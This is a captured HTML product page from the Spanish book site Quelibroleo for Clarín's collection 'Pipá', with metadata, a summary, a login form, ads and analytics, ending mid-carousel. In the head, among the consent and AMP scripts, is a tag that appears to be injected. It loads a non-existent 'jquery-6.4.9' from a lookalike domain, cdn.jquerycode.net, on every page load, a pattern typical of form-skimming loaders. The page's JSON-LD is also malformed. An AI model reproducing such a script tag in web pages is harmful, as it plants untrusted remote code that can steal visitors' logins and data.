

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/pipa
body_size: 14875
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="wZCxueCcWQJLQxP56xfgUlZ5hIAy535JnSXOkfQf">

        <meta name="title" content="PIPÁ - ALAS (CLARÍN) LEOPOLDO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1272870337.jpg"/>
    <meta property="og:image:alt" content="PIPÁ"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/pipa"/>
    <meta property="og:title" content="PIPÁ - ALAS (CLARÍN) LEOPOLDO"/>
    <meta property="og:description" content="Pipá, uno de los relatos más populares y celebrados de Clarín, da título a una colección de ocho cuentos recogidos y publicados por el autor en 1886. Ocioso sería notar que Clarín representa una de las cimas del cuento en la literatura española."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "PIPÁ",
    "author": {
        "@type": "Person",
        "name": "ALAS (CLARÍN), LEOPOLDO"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.75",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "8"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1272870337.jpg",
    "description": "Pipá, uno de los relatos más populares y celebrados de Clarín, da título a una colección de ocho cuentos recogidos y publicados por el autor en 1886. Ocioso sería notar que Clarín representa una de las cimas del cuento en la literatura española."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>PIPÁ - ALAS (CLARÍN) LEOPOLDO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="PIPÁ - ALAS (CLARÍN) LEOPOLDO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Pipá, uno de los relatos más populares y celebrados de Clarín, da título a una colección de ocho cuentos recogidos y publicados por el autor en 1886. Ocioso sería notar que Clarín representa una de las cimas del cuento en la literatura española.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="PIPÁ - ALAS (CLARÍN) LEOPOLDO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Pipá, uno de los relatos más populares y celebrados de Clarín, da título a una colección de ocho cuentos recogidos y publicados por el autor en 1886. Ocioso sería notar que Clarín representa una de las cimas del cuento en la literatura española.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/pipa">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="PIPÁ - ALAS (CLARÍN) LEOPOLDO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Pipá, uno de los relatos más populares y celebrados de Clarín, da título a una colección de ocho cuentos recogidos y publicados por el autor en 1886. Ocioso sería notar que Clarín representa una de las cimas del cuento en la literatura española.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/pipa" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "wZCxueCcWQJLQxP56xfgUlZ5hIAy535JnSXOkfQf";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/pipa', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="wZCxueCcWQJLQxP56xfgUlZ5hIAy535JnSXOkfQf">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="wZCxueCcWQJLQxP56xfgUlZ5hIAy535JnSXOkfQf">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1272870337.jpg" alt="PIPÁ" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="26139">
                            <div style="float:left">
                                <h3>PIPÁ <small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPOLDO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1272870337.jpg" alt="Portada de PIPÁ" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.75">
                                            7,75
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="8">
                                                8 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/catedra">CÁTEDRA</a></li>
                                                <li><span>Año de edición</span> 1990</li>
                                                <li><span>ISBN</span> 9788437600666</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=PIP%C3%81 https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fpipa via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/pipa', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/pipa"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788437600666&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788437600666" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="PIPÁ">
                            <input type="hidden" name="id_libro" value="26139" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="ALAS (CLARÍN), LEOPOLDO" id="autor">
                            <input type="hidden" name="_token" value="wZCxueCcWQJLQxP56xfgUlZ5hIAy535JnSXOkfQf">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Pipá, uno de los relatos más populares y celebrados de Clarín, da título a una colección de ocho cuentos recogidos y publicados por el autor en 1886. Ocioso sería notar que Clarín representa una de las cimas del cuento en la literatura española.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="23" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-mejores-cuentos-de-clarin">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1271861783.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 2 votos"
							     							     
							     data-id="25868"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-mejores-cuentos-de-clarin"><span>LOS MEJORES CUENTOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/adios-cordera-y-otros-cuentos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1270809178.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 15 votos"
							     							     
							     data-id="25620"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/adios-cordera-y-otros-cuentos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/adios-cordera-y-otros-cuentos"><span>¡ADIOS, CORDERA! Y O...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-senor-y-lo-demas-son-cuentos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1320865445.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4 votos"
							     							     
							     data-id="38149"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-senor-y-lo-demas-son-cuentos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-senor-y-lo-demas-son-cuentos"><span>EL SEÑOR Y LO DEMÁS,...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-regenta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1518612009.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 479 votos"
							     							     
							     data-id="38"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-regenta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-regenta"><span>LA REGENTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dona-berta-y-otras-narraciones">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1271057062.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 7 votos"
							     							     
							     data-id="25698"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dona-berta-y-otras-narraciones"><span>DOÑA BERTA Y OTRAS N...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuentos-26">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1426523077.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
